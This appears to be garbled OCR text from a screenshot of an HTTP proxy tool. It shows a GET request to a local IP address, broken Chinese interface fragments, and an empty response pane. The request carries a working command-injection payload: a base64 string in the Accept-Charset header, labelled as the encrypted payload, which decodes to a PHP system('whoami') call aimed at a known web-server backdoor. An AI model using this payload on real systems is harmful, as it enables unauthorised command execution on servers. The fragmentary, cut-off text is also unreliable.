 Go
Cancel
<
>
Chin
ool.china
首页
香港
多层
当前位置
文字加
echo sy
Request
Raw
Headers
Hex
GET / HTTP/1.1
Host: 192.168.1.3
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Accept-Charset: ZWNobyBzeXN0ZW0oIndob2FtaSIpOw==
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
加密后的payload
Response
Raw
Hex